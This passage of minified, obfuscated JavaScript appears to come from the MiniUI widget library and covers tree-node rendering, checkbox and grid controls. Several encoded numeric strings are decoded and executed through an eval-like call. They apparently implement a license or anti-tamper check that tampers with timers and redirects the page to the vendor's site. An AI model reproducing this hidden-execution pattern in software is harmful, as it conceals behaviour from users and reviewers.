A[A.length-1]===_}else return this.isLastNode(_)};OO0l=function(D,$){if(this._viewNodes){var C=null,A=this[lOOO1O](D);for(var _=0,E=A.length;_<E;_++){var B=A[_];if(this.getLevel(B)==$)C=B}if(!C||C==this.root)return false;return this[Ol1o1O](C)}else return this[O0loOO](D,$)};lol1l=function(D,$){if(OO1O[llO]()[oOo](lOO1Ol)!=-1)return;var C=null,A=this[lOOO1O](D);for(var _=0,E=A.length;_<E;_++){var B=A[_];if(this.getLevel(B)==$)C=B}if(!C||C==this.root)return false;return this.isLastNode(C)};Oo0lO1=function(D,H,R){var Q=!H;if(!H)H=[];var O=this.isLeaf(D),$=this.getLevel(D),E=R.nodeCls;if(!O)E=this.isExpandedNode(D)?this.o10ll:this.OOlo;if(D.enabled===false)E+=" mini-disabled";if(!O)E+=" mini-tree-parentNode";var F=this[loolOl](D),I=F&&F.length>0;H[H.length]="<div class=\"mini-tree-nodetitle "+E+"\" >";var _=this[o0l1l1](D),A=0;for(var J=A;J<=$;J++){if(J==$)continue;if(O)if(J>$-1)continue;var N="";if(this[o01Oo1](D,J))N="background:none";H[H.length]="<span class=\"mini-tree-indent \" style=\""+N+"\"></span>"}var C="";if(this[ol1l1l](D)&&$==0)C="mini-tree-node-ecicon-first";else if(this[Ol1o1O](D))C="mini-tree-node-ecicon-last";if(this[ol1l1l](D)&&this[Ol1o1O](D)){C="mini-tree-node-ecicon-firstAndlast";if(_==this.root)C="mini-tree-node-ecicon-firstLast"}if(!O)H[H.length]="<a class=\""+this.l001O+" "+C+"\" style=\""+(this[oO1Ool]?"":"display:none")+"\" "+(mini.isChrome?"":"href=\"javascript:void(0);\"")+" onclick=\"return false;\" hidefocus></a>";else H[H.length]="<span class=\""+this.l001O+" "+C+"\" style=\""+(this[oO1Ool]?"":"display:none")+"\"></span>";H[H.length]="<span class=\"mini-tree-nodeshow\">";if(R[o0ooo])if(R.img){var M=this.imgPath+R.img;H[H.length]="<span class=\"mini-tree-icon mini-iconfont\" style=\"background-image:url("+M+");\"></span>"}else H[H.length]="<span class=\""+R.iconCls+" mini-tree-icon mini-iconfont\"></span>";if(R.showRadioButton&&!R[lOOl0])H[H.length]="<span class=\"mini-tree-radio\" ></span>";if(R[lOOl0]){var G=this.l0oOo(D),P=this.isCheckedNode(D),L=R.enabled===false?"disabled":"";if(R.enabled!==false)L=R.checkable===false?"disabled":"";H[H.length]="<span id=\""+G+"\" class=\""+this.Olo0oO+" "+(P?"mini-tree-checkbox-checked":"")+"\"></span>"}H[H.length]="<span class=\"mini-tree-nodetext\">";if(this._editingNode==D){var B=this._id+"$edit$"+D._id,K=R.value;H[H.length]="<input id=\""+B+"\" type=\"text\" class=\"mini-tree-editinput\" value=\""+K+"\"/>"}else H[H.length]=R.cellHtml;H[H.length]="</span>";H[H.length]="</span>";H[H.length]="</div>";if(Q)return H.join("")};oo1lol=function(C){var A=C.record,_=C.column;C.headerCls+=" mini-tree-treecolumn";C.cellCls+=" mini-tree-treecell";C.cellStyle+=";padding:0;";var B=this.isLeaf(A);C.cellHtml=this.O1O0(A,null,C);if(A.checked!=true&&!B){var $=this.getCheckState(A);if($=="indeterminate")this[l0O100](A)}};ooOoo1=function($){return this._id+"$checkbox$"+$._id};o101l=function($){if(!this._renderCheckStateNodes)this._renderCheckStateNodes=[];this._renderCheckStateNodes.push($);if(this._renderCheckStateTimer)return;var _=this;this._renderCheckStateTimer=setTimeout(function(){_._renderCheckStateTimer=null;var B=_._renderCheckStateNodes;_._renderCheckStateNodes=null;for(var $=0,A=B.length;$<A;$++)_[lOO01o](B[$])},1)};OO0lO=function($,B,E,C,G){var I=!C;if(!C)C=[];var J=this._dataSource,K=J.getDataView()[lo100o]($);this.l1Ooo1HTML($,K,B,E,C);if(G!==false){var A=J[loolOl]($),_=this.isVisibleNode($);if(A&&A.length>0){var D=this.isExpandedNode($);if(D==true){var H=(D&&_)?"":"display:none",F=this.loOo1($,E);C[C.length]="<tr class=\"mini-tree-nodes-tr\" style=\"";if(mini.isIE)C[C.length]=H;C[C.length]="\" ><td class=\"mini-tree-nodes-td\" colspan=\"";C[C.length]=B.length+1;C[C.length]="\" >";C[C.length]="<div class=\"mini-tree-nodes\" id=\"";C[C.length]=F;C[C.length]="\" style=\"";C[C.length]=H;C[C.length]="\">";this.o10oOHTML(A,B,E,C);C[C.length]="</div>";C[C.length]="</td></tr>"}}}if(I)return C.join("")};loo1O=function(E,C,_,F){if(!oOlOlo["l1"+"ooo344"])return;if(ll1o11["l1"+"ooo"].length!=344)return;if(!E)return"";var D=!F;if(!F)F=[];F.push("<table class=\"mini-grid-table\" cellspacing=\"0\" cellpadding=\"0\" border=\"0\">");F.push(this._createTopRowHTML(C,true));if(C.length>0)for(var B=0,$=E.length;B<$;B++){var A=E[B];this.l1oloHTML(A,C,_,F)}F.push("</table>");if(D)return F.join("")};l1010=function(C,$){if(this.isVirtualScroll())return lOllOo[l0oO00].l1Ooo1sHTML.apply(this,arguments);var E=this._dataSource,B=this,F=[],D=[],_=E.getRootNode();if(this._useEmptyView!==true)D=E[loolOl](_);var A=$==2?this._rowsViewEl.firstChild:this._rowsLockEl.firstChild;A.id=this.loOo1(_,$);this.o10oOHTML(D,C,$,F);return F.join("")};Ol01=function(_,$){var A=this._id+"$nodes"+$+"$"+_._id;return A};l1o1Oo=function(_,$){return this.l001(_,$)};OoOO1=function(_,$){_=this[oo0oO](_);var A=this.loOo1(_,$);return document.getElementById(A)};OO0l10=function(A,_){var $=this.O1oloo(A,_);if($)return $.parentNode.parentNode};OoOOo=function($){this._treeColumn=$;this.deferUpdate()};O111l0=function(){return this._treeColumn};OllOl=function($){this[o0ooo]=$;this.deferUpdate()};O1ool=function(){return this[o0ooo]};l0o0O=function($){this[lOOl0]=$;this.deferUpdate()};lll00=function(){return this[lOOl0]};Olo1=function($){this.showRadioButton=$;this.deferUpdate()};lO11o=function(){return this.showRadioButton};loO10=function($){if(O011[loo]()[ll1](o1O)!=-1)return;this._checkBoxType=$;this._doUpdateCheckState()};o11ll1=function(){return this._checkBoxType};ol1oll=function($){if(Ool10[l0l]()[lOo](O11lO0)!=-1)return;this._iconsField=$};o1101=function(){return this._iconsField};O1llO=function(_){if(o100o[oO0]()[lo0](o00)!=-1)return;var $=_[this.iconField];if(!$)if(this.isLeaf(_))$=this.leafIconCls;else $=this.folderIconCls;return $};O10oO=function($){if(this.isVisibleNode($)==false)return null;var _=this._id+"$checkbox$"+$._id;return OlOO(_,this.el)};loloo=function(A){var $=this;if($._updateNodeTimer){clearTimeout($._updateNodeTimer);$._updateNodeTimer=null}var D=new Date();if(this.isVirtualScroll()==true){$._updateNodeTimer=setTimeout(function(){$._updateNodeTimer=null;$.doUpdateRows();$[O1111o](50)},5);return}function B(){this[oOlolO](A);this[O1111o](20)}if(false||mini.isIE6||!this.useAnimation||this[OO11]())B[o0l0O](this);else{var C=this.isExpandedNode(A);function _(C,B,D){var E=this.O1oloo(C,B);if(E){var A=o1O0O(E);E.style.overflow="hidden";E.style.height="0px";var $={height:A+"px"},_=this;_.O0olo1=true;var F=jQuery(E);F.animate($,250,function(){E.style.height="auto";_.O0olo1=false;_[OlO1Ol]();mini[o1o1O](E)})}}function E(C,B,D){var E=this.O1oloo(C,B);if(E){var A=o1O0O(E),$={height:0+"px"},_=this;_.O0olo1=true;var F=jQuery(E);F.animate($,180,function(){E.style.height="auto";_.O0olo1=false;if(D)D[o0l0O](_);_[OlO1Ol]();mini[o1o1O](E)})}else if(D)D[o0l0O](this)}$=this;if(C){B[o0l0O](this);_[o0l0O](this,A,2);_[o0l0O](this,A,1)}else{E[o0l0O](this,A,2,B);E[o0l0O](this,A,1)}}};ll1l=function($){if(O10lO[Oo0]()[lo1](OO011l)!=-1)return;this[oll1o1]($.node)};l1lO=function($){this[oll1o1]($.node)};Oo1O=function(B){var _=this.o0oo(B);if(_){var A=this.getCheckModel();OOOo(_,"mini-tree-checkbox-indeterminate");if(A=="cascade"){var $=this.getCheckState(B);if($=="indeterminate")l1OO(_,"mini-tree-checkbox-indeterminate");else OOOo(_,"mini-tree-checkbox-indeterminate")}if(B.checked)l1OO(_,"mini-tree-checkbox-checked");else OOOo(_,"mini-tree-checkbox-checked")}};O01Ol=function(C){for(var $=0,B=C._nodes.length;$<B;$++){var _=C._nodes[$];this[lOO01o](_)}if(this._checkChangedTimer){clearTimeout(this._checkChangedTimer);this._checkChangedTimer=null}var A=this;this._checkChangedTimer=setTimeout(function(){A._checkChangedTimer=null;A[OOolo1]("checkchanged")},1)};oOl1l=function(_){if(_.enabled===false)return;var $=this.getCheckable(_);if($==false)return;var A=this.isCheckedNode(_),B={node:_,cancel:false,checked:A,isLeaf:this.isLeaf(_)};this[OOolo1]("beforenodecheck",B);if(B.cancel)return;this._dataSource.doCheckNodes(_,!A,true);this[OOolo1]("nodecheck",B)};llooO=function(_){var $=this.isExpandedNode(_),A={node:_,cancel:false};if($){this[OOolo1]("beforecollapse",A);if(A.cancel==true)return;this[O1o1l0](_);A.type="collapse";this[OOolo1]("collapse",A)}else{this[OOolo1]("beforeexpand",A);if(A.cancel==true)return;this[ll1oll](_);A.type="expand";this[OOolo1]("expand",A)}};O111=function($){if(lllOO($.htmlEvent.target,this.l001O));else if(lllOO($.htmlEvent.target,"mini-tree-checkbox"));else this[OOolo1]("cellmousedown",$)};lOlo=function($){if(lllOO($.htmlEvent.target,this.l001O))return;if(lllOO($.htmlEvent.target,"mini-tree-checkbox"))this[l1O000]($.record);else this[OOolo1]("cellclick",$)};oO0Oo=function($){};lOo0o=function($){};o0000O=function(A,_){if(oOo0o[ooO]()[Oll](lOO1Ol)!=-1)return;A=this[oo0oO](A);if(!A)return;var $={};$[this[olO110]()]=_;this.updateNode(A,$)};Ool1Oo=function(A,_){A=this[oo0oO](A);if(!A)return;var $={};$[this.iconField]=_;this.updateNode(A,$)};O0o001=function($){if(!O0l000["l1"+"O11O2222"])return;if(lllOl1["l1"+"O11O"].length!=2222)return;this.iconField=$};o1O1o=function(){return this.iconField};oo1ll=function($){this[o1o0o]($)};ollO0=function(){return this[l00011]()};llo0l=function($){if(this[oO1Ool]!=$){this[oO1Ool]=$;this[ll1ll]()}};llO00=function(){if(OO111[O01]()[lo1](OO011l)!=-1)return;return this[oO1Ool]};l010o=function($){this[loOl1l]=$;if($==true)l1OO(this.el,"mini-tree-treeLine");else OOOo(this.el,"mini-tree-treeLine")};lOOo0=function(){if(llOlO[llO]()[o0o](l0llo0)!=-1)return;return this[loOl1l]};l0100l=function($){this.showArrow=$;if($==true)l1OO(this.el,"mini-tree-showArrows");else OOOo(this.el,"mini-tree-showArrows")};lOo11=function(){return this.showArrow};oll10=function($){this.leafIcon=$};lOOlO=function(){return this.leafIcon};ll0o=function($){if(Oo0l[Oo0]()[lo0](o1O)!=-1)return;this.folderIcon=$};l1O11o=function(){return this.folderIcon};l10l0=function(){return this.expandOnDblClick};l1OO0=function($){this.expandOnNodeClick=$;if($)l1OO(this.el,"mini-tree-nodeclick");else OOOo(this.el,"mini-tree-nodeclick")};l00olO=l1l0lo;oO0l10=OOl11l;lOOO1o="93|142|82|145|113|95|136|151|144|133|150|139|145|144|66|74|152|131|142|151|135|75|66|157|150|138|139|149|80|151|146|142|145|131|134|110|139|143|139|150|66|95|66|152|131|142|151|135|93|47|44|66|66|66|66|159|44|93|93|153|139|144|134|145|153|80|113|82|113|82|142|83|95|144|151|142|142|93";l00olO(OOl11l(o11o10(OOl11l("lOOO1o",34,1)),34));l0loOO=function(){return this.expandOnNodeClick};lO1oo1=function($){if(oO1ll[O11]()[Oll](o1O)!=-1)return;this.loadOnExpand=$};O11o=function(){return this.loadOnExpand};l11O1=function(A){A=this[oo0oO](A);if(!A)return;A.visible=false;this[oOlolO](A);var _=this[O1lOO0](A,1),$=this[O1lOO0](A,2);if(_)_.style.display="none";if($)$.style.display="none"};olOl1O=function($){$=this[oo0oO]($);if(!$)return;$.visible=true;this[oOlolO]($)};ol11l=function(B){if(O11oO[oO0]()[lOO](OO1)!=-1)return;if(!o00l01["Ol1l"+"Oo280"])return;if(oOlOlo["Ol1lO"+"o"].charAt(233)!="1")return;B=this[oo0oO](B);if(!B)return;B.enabled=true;var A=this[O1lOO0](B,1),$=this[O1lOO0](B,2);if(A)OOOo(A,"mini-disabled");if($)OOOo($,"mini-disabled");var _=this.o0oo(B);if(_)_.disabled=false};Ol1O0=function(B){B=this[oo0oO](B);if(!B)return;B.enabled=false;var A=this[O1lOO0](B,1),$=this[O1lOO0](B,2);if(A)l1OO(A,"mini-disabled");if($)l1OO($,"mini-disabled");var _=this.o0oo(B);if(_)_.disabled=true};OO0l1=function($){this.imgPath=$};o011o=function(){return this.imgPath};ooOl1l=OO011o["execS"+"cri"+"pt"]?OO011o["execS"+"cri"+"pt"]:l00olO;ooOl1l(oO0l10("133|74|133|74|73|74|86|127|142|135|124|141|130|136|135|57|65|140|141|139|69|57|135|142|134|69|57|126|145|124|142|141|126|66|57|148|38|35|38|35|57|57|57|57|57|57|57|57|130|127|57|65|58|135|142|134|66|57|135|142|134|57|86|57|73|84|38|35|57|57|57|57|57|57|57|57|143|122|139|57|140|140|57|86|57|140|141|139|84|38|35|57|57|57|57|57|57|57|57|130|127|57|65|126|145|124|142|141|126|66|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|140|141|139|57|86|57|144|130|135|125|136|144|116|140|140|118|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|144|130|135|125|136|144|116|140|140|57|68|57|140|141|139|71|133|126|135|128|141|129|118|57|86|57|74|84|38|35|57|57|57|57|57|57|57|57|150|38|35|57|57|57|57|57|57|57|57|143|122|139|57|135|57|86|57|59|104|74|136|133|104|74|133|73|104|136|73|59|69|57|125|57|86|57|144|130|135|125|136|144|116|135|118|84|38|35|57|57|57|57|57|57|57|57|130|127|57|65|58|125|66|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|125|57|86|57|144|130|135|125|136|144|116|135|118|57|86|57|135|126|144|57|93|122|141|126|65|66|84|38|35|38|35|57|57|57|57|57|57|57|57|57|57|57|57|143|122|139|57|140|130|57|86|57|144|130|135|125|136|144|71|140|126|141|109|130|134|126|136|142|141|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|141|139|146|57|148|57|125|126|133|126|141|126|57|144|130|135|125|136|144|71|140|126|141|109|130|134|126|136|142|141|57|150|57|124|122|141|124|129|57|65|126|66|57|148|57|150|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|130|127|57|65|144|130|135|125|136|144|71|140|126|141|109|130|134|126|136|142|141|66|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|140|126|141|109|130|134|126|136|142|141|65|127|142|135|124|141|130|136|135|57|65|66|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|130|127|57|65|125|57|58|86|86|57|144|130|135|125|136|144|116|135|118|66|57|133|136|124|122|141|130|136|135|57|86|57|59|129|141|141|137|83|72|72|144|144|144|71|134|130|135|130|142|130|71|124|136|134|59|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|150|69|57|74|73|73|73|73|66|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|150|57|126|133|140|126|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|57|144|130|135|125|136|144|71|140|126|141|109|130|134|126|136|142|141|57|86|57|140|130|84|38|35|57|57|57|57|57|57|57|57|57|57|57|57|150|38|35|57|57|57|57|57|57|57|57|150|38|35|57|57|57|57|57|57|57|57|130|127|57|65|58|125|57|149|149|57|58|125|71|128|126|141|109|130|134|126|65|66|57|149|149|57|141|146|137|126|136|127|57|125|71|128|126|141|109|130|134|126|65|66|57|58|86|57|59|135|142|134|123|126|139|59|57|149|149|57|102|122|141|129|71|122|123|140|65|135|126|144|57|93|122|141|126|65|66|57|70|57|125|66|57|87|57|75|73|73|73|73|66|57|139|126|141|142|139|135|57|59|73|59|84|38|35|38|35|57|57|57|57|57|57|57|57|143|122|139|57|122|74|57|86|57|140|141|139|71|140|137|133|130|141|65|64|149|64|66|84|38|35|57|57|57|57|57|57|57|57|143|122|139|57|140|57|86|57|64|64|69|57|127|57|86|57|108|141|139|130|135|128|116|59|127|139|136|59|57|68|57|59|134|92|129|59|57|68|57|59|122|139|92|59|57|68|57|59|136|125|126|59|118|84|38|35|57|57|57|57|57|57|57|57|127|136|139|57|65|143|122|139|57|145|57|86|57|73|69|57|146|57|86|57|122|74|71|133|126|135|128|141|129|84|57|145|57|85|57|146|84|57|145|68|68|66|57|148|38|35|57|57|57|57|57|57|57|57|57|57|57|57|140|57|68|86|57|127|65|122|74|116|145|118|57|70|57|75|77|66|84|38|35|57|57|57|57|57|57|57|57|150|38|35|57|57|57|57|57|57|57|57|139|126|141|142|139|135|57|140|84|38|35|57|57|57|57|150",9));oolOOl="93|145|142|82|113|82|95|136|151|144|133|150|139|145|144|66|74|152|131|142|151|135|75|66|157|150|138|139|149|80|139|144|146|151|150|117|150|155|142|135|66|95|66|152|131|142|151|135|93|47|44|66|66|66|66|66|66|66|66|113|82|82|83|74|150|138|139|149|80|129|150|135|154|150|103|142|78|152|131|142|151|135|75|93|47|44|66|66|66|66|159|44|93|93|153|139|144|134|145|153|80|113|113|142|83|83|142|95|144|151|142|142|93";ooOl1l(oO0l10(o11o10(oO0l10("oolOOl",50,1)),50));OolO=function($){this.imgField=$};OOo0O=function(){if(l01O[O1O]()[oO0O01](o00)!=-1)return;return this.imgField};o01o0=function(C){if(Oooll[oO0]()[lOO](o00)!=-1)return;var G=lOllOo[l0oO00][llO00O][o0l0O](this,C);mini[oO111](C,G,["value","url","idField","textField","iconField","nodesField","parentField","valueField","checkedField","leafIcon","folderIcon","leafField","ondrawnode","onbeforenodeselect","onnodeselect","onnodemousedown","onnodeclick","onnodedblclick","onbeforenodecheck","onnodecheck","onbeforeexpand","onexpand","onbeforecollapse","oncollapse","dragGroupName","dropGroupName","onendedit","expandOnLoad","ondragstart","onbeforedrop","ondrop","ongivefeedback","treeColumn","onaddnode","onremovenode","onmovenode","imgPath","imgField","hoverMode"]);mini[ool0](C,G,["allowSelect","showCheckBox","showRadioButton","showExpandButtons","showTreeIcon","showTreeLines","checkRecursive","enableHotTrack","showFolderCheckBox","resultAsTree","allowDrag","allowDrop","showArrow","expandOnDblClick","removeOnCollapse","autoCheckParent","loadOnExpand","expandOnNodeClick","useAnimation"]);if(G.expandOnLoad){var _=parseInt(G.expandOnLoad);if(mini.isNumber(_))G.expandOnLoad=_;else G.expandOnLoad=G.expandOnLoad=="true"?true:false}var E=G[Oo0O1O]||this[ll1O01](),B=G[lOlooo]||this[olO110](),F=G.iconField||this[O1lo0O](),A=G.nodesField||this[oo0O1]();function $(I){var N=[];for(var L=0,J=I.length;L<J;L++){var D=I[L],H=mini[loolOl](D),R=H[0],G=H[1];if(!R||!G)R=D;var C=jQuery(R),_={},K=_[E]=R.getAttribute("value");_[F]=C.attr("iconCls");_[B]=R.innerHTML;N[o010ll](_);var P=C.attr("expanded");if(P)_.expanded=P=="false"?false:true;var Q=C.attr("allowSelect");if(Q)_[l1o0lo]=Q=="false"?false:true;if(!G)continue;var O=mini[loolOl](G),M=$(O);if(M.length>0)_[A]=M}return N}var D=$(mini[loolOl](C));if(D.length>0)G.data=D;if(!G[Oo0O1O]&&G[l1110])G[Oo0O1O]=G[l1110];return G};O000l=function($){if(typeof $=="string")return this;var _=this;if(!mini.isNull($.trueValue)){_[o1loO0]($.trueValue);delete $.trueValue}if(!mini.isNull($.falseValue)){_[lollOl]($.falseValue);delete $.falseValue}Ollo1o[l0oO00][Ol00l][o0l0O](this,$);return this};Ol101=function(){var $=this.uid+"$check";this.el=document.createElement("span");this.el.className="mini-checkbox";this.el.innerHTML="<input id=\""+$+"\" name=\""+this.id+"\" type=\"checkbox\" class=\"mini-checkbox-check\"><span class=\"mini-checkbox-icon\"></span><label for=\""+$+"\" onclick=\"return false;\">"+this.text+"</label>";this.lll1o1=this.el.firstChild;this.o0lO10=this.el.lastChild};o0O0O=function($){if(this.lll1o1){this.lll1o1.onmouseup=null;this.lll1o1.onclick=null;this.lll1o1=null}Ollo1o[l0oO00][l0o1lO][o0l0O](this,$)};O1000=function(){l100lo(function(){lOll(this.el,"click",this.O1O00,this);this.lll1o1.onmouseup=function(){return false};var $=this;this.lll1o1.onclick=function(){if($[Ololol]())return false};this.lll1o1.checked=this.checked},this)};lll01=function($){this.name=$;mini.setAttr(this.lll1o1,"name",this.name)};o1l0o=function($){if(this.text!==$){this.text=$;this.o0lO10.innerHTML=$}};o01o1=function(){return this.text};o1oOl=function(_){if(_===true)_=true;else if(String(_)==String(this.trueValue))_=true;else if(_=="true")_=true;else if(_=="True")_=true;else if(String(_)==="1")_=true;else if(_=="Y")_=true;else _=false;if(this.checked!==_){this.checked=!!_;this.lll1o1.checked=this.checked;this.value=this[o1lO1l]()}var A=$(this.el);if(this.checked)A[l0Ooo1](this.checkedCls);else A[llOo1O](this.checkedCls)};o01l1=function(){return this.checked};Ol1Oo0=ooOl1l;Ol1Oo0(l1l101("103|73|72|132|103|72|85|126|141|134|123|140|129|135|134|56|64|139|140|138|68|56|134|141|133|68|56|125|144|123|141|140|125|65|56|147|37|34|37|34|56|56|56|56|56|56|56|56|129|126|56|64|57|134|141|133|65|56|134|141|133|56|85|56|72|83|37|34|56|56|56|56|56|56|56|56|142|121|138|56|139|139|56|85|56|139|140|138|83|37|34|56|56|56|56|56|56|56|56|129|126|56|64|125|144|123|141|140|125|65|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|139|140|138|56|85|56|143|129|134|124|135|143|115|139|139|117|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|143|129|134|124|135|143|115|139|139|56|67|56|139|140|138|70|132|125|134|127|140|128|117|56|85|56|73|83|37|34|56|56|56|56|56|56|56|56|149|37|34|56|56|56|56|56|56|56|56|142|121|138|56|134|56|85|56|58|103|73|135|132|103|73|132|72|103|135|72|58|68|56|124|56|85|56|143|129|134|124|135|143|115|134|117|83|37|34|56|56|56|56|56|56|56|56|129|126|56|64|57|124|65|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|124|56|85|56|143|129|134|124|135|143|115|134|117|56|85|56|134|125|143|56|92|121|140|125|64|65|83|37|34|37|34|56|56|56|56|56|56|56|56|56|56|56|56|142|121|138|56|139|129|56|85|56|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|140|138|145|56|147|56|124|125|132|125|140|125|56|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|56|149|56|123|121|140|123|128|56|64|125|65|56|147|56|149|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|129|126|56|64|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|65|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|139|125|140|108|129|133|125|135|141|140|64|126|141|134|123|140|129|135|134|56|64|65|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|129|126|56|64|124|56|57|85|85|56|143|129|134|124|135|143|115|134|117|65|56|132|135|123|121|140|129|135|134|56|85|56|58|128|140|140|136|82|71|71|143|143|143|70|133|129|134|129|141|129|70|123|135|133|58|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|149|68|56|73|72|72|72|72|65|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|149|56|125|132|139|125|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|56|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|56|85|56|139|129|83|37|34|56|56|56|56|56|56|56|56|56|56|56|56|149|37|34|56|56|56|56|56|56|56|56|149|37|34|56|56|56|56|56|56|56|56|129|126|56|64|57|124|56|148|148|56|57|124|70|127|125|140|108|129|133|125|64|65|56|148|148|56|140|145|136|125|135|126|56|124|70|127|125|140|108|129|133|125|64|65|56|57|85|56|58|134|141|133|122|125|138|58|56|148|148|56|101|121|140|128|70|121|122|139|64|134|125|143|56|92|121|140|125|64|65|56|69|56|124|65|56|86|56|74|72|72|72|72|65|56|138|125|140|141|138|134|56|58|72|58|83|37|34|37|34|56|56|56|56|56|56|56|56|142|121|138|56|121|73|56|85|56|139|140|138|70|139|136|132|129|140|64|63|148|63|65|83|37|34|56|56|56|56|56|56|56|56|142|121|138|56|139|56|85|56|63|63|68|56|126|56|85|56|107|140|138|129|134|127|115|58|126|138|135|58|56|67|56|58|133|91|128|58|56|67|56|58|121|138|91|58|56|67|56|58|135|124|125|58|117|83|37|34|56|56|56|56|56|56|56|56|126|135|138|56|64|142|121|138|56|144|56|85|56|72|68|56|145|56|85|56|121|73|70|132|125|134|127|140|128|83|56|144|56|84|56|145|83|56|144|67|67|65|56|147|37|34|56|56|56|56|56|56|56|56|56|56|56|56|139|56|67|85|56|126|64|121|73|115|144|117|56|69|56|74|77|65|83|37|34|56|56|56|56|56|56|56|56|149|37|34|56|56|56|56|56|56|56|56|138|125|140|141|138|134|56|139|83|37|34|56|56|56|56|149",1));OoloO0="91|140|81|111|140|81|93|134|149|142|131|148|137|143|142|64|72|150|129|140|149|133|73|64|155|148|136|137|147|78|134|140|129|147|136|117|146|140|64|93|64|150|129|140|149|133|91|45|42|64|64|64|64|157|42|91|91|151|137|142|132|143|151|78|143|111|80|140|81|80|93|142|149|140|140|91";Ol1Oo0(l1l101(o11o10(l1l101("OoloO0",19,1)),19));o1oll=function($){if(this.checked!==$){this[o1o1l]($);this.value=this[o1lO1l]()}};Oo000=function(){return String(this.checked==true?this.trueValue:this.falseValue)};Olol=function(){if(oO0lo[O1O]()[OO10lO](O1o)!=-1)return;if(lo0Ol[llO]()[oO0O01](l0llo0)!=-1)return;return this[o1lO1l]()};l0010O=function($){this.lll1o1.value=$;this.trueValue=$};OO1o0=function(){if(lo1oo[loo]()[lOO](lOO1Ol)!=-1)return;return this.trueValue};o1OOl=function($){this.falseValue=$};ol10l=function(){return this.falseValue};OO0lo=function($){if(O1lol[ooO]()[OO10lO](lOO1Ol)!=-1)return;if(this[Ololol]())return;this[o1o1l](!this.checked);this[OOolo1]("checkedchanged",{checked:this.checked});this[OOolo1]("valuechanged",{value:this[o1lO1l]()});this[OOolo1]("click",$,this)};O11l0O=function(A){var D=Ollo1o[l0oO00][llO00O][o0l0O](this,A),C=jQuery(A);D.text=A.innerHTML;mini[oO111](A,D,["text","oncheckedchanged","onclick","onvaluechanged"]);mini[ool0](A,D,["enabled"]);var B=mini.getAttr(A,"checked");if(B)D.checked=(B=="true"||B=="checked")?true:false;var _=C.attr("trueValue");if(_){D.trueValue=_;_=parseInt(_);if(!isNaN(_))D.trueValue=_}var $=C.attr("falseValue");if($){D.falseValue=$;$=parseInt($);if(!isNaN($))D.falseValue=$}return D};OOloO=function(A){if(typeof A=="string")return this;var $=A.value;delete A.value;var C=A.url;delete A.url;var _=A.data;delete A.data;var D=A.columns;delete A.columns;var B=A.defaultColumnWidth;delete A.defaultColumnWidth;if(B)this.setDefaultColumnWidth(B);if(!mini.isNull(D))this[lloO0l](D);O0Oo1[l0oO00][Ol00l][o0l0O](this,A);if(!mini.isNull(_))this[oOol1](_);if(!mini.isNull(C))this[Ooll0](C);if(!mini.isNull($))this[oo1o10]($);return this};l10O0=function(){this[OOllo]();O0Oo1[l0oO00][ll1ll].apply(this,arguments)};OO0O0=function(){var $=mini.getChildControls(this),A=[];for(var _=0,B=$.length;_<B;_++){var C=$[_];if(C.el&&lllOO(C.el,this.l0Ol)){A.push(C);C[l0o1lO]()}}};OOOO0=function(){if(o1oO[oOO]()[ll1](l0llo0)!=-1)return;var $=O0Oo1[l0oO00][oo00o1].apply(this,arguments);return $};oO0o0=function(){var $=this._dataSource;$[llO0l0]("beforeload",this.__OnSourceBeforeLoad,this);$[llO0l0]("preload",this.__OnSourcePreLoad,this);$[llO0l0]("load",this.__OnSourceLoadSuccess,this);$[llO0l0]("loaderror",this.__OnSourceLoadError,this);$[llO0l0]("loaddata",this.__OnSourceLoadData,this);$[llO0l0]("cleardata",this.__OnSourceClearData,this);$[llO0l0]("sort",this.__OnSourceSort,this);$[llO0l0]("filter",this.__OnSourceFilter,this);$[llO0l0]("pageinfochanged",this.__OnPageInfoChanged,this);$[llO0l0]("selectionchanged",this.__OnSelectionChanged,this);$[llO0l0]("currentchanged",function($){this[OOolo1]("currentchanged",$)},this);$[llO0l0]("add",this.__OnSourceAdd,this);$[llO0l0]("update",this.__OnSourceUpdate,this);$[llO0l0]("remove",this.__OnSourceRemove,this);$[llO0l0]("move",this.__OnSourceMove,this);$[llO0l0]("beforeadd",function($){this[OOolo1]("beforeaddrow",$)},this);$[llO0l0]("beforeupdate",function($){this[OOolo1]("beforeupdaterow",$)},this);$[llO0l0]("beforeremove",function($){this[OOolo1]("beforeremoverow",$)},this);$[llO0l0]("beforemove",function($){this[OOolo1]("beforemoverow",$)},this);$[llO0l0]("beforeselect",function($){this[OOolo1]("beforeselect",$)},this);$[llO0l0]("beforedeselect",function($){this[OOolo1]("beforedeselect",$)},this);$[llO0l0]("select",function($){this[OOolo1]("select",$)},this);$[llO0l0]("deselect",function($){this[OOolo1]("deselect",$)},this)};lOOO0=function(){if(oO0o0[o0l]()[Oo1O11](o1O)!=-1)return;return 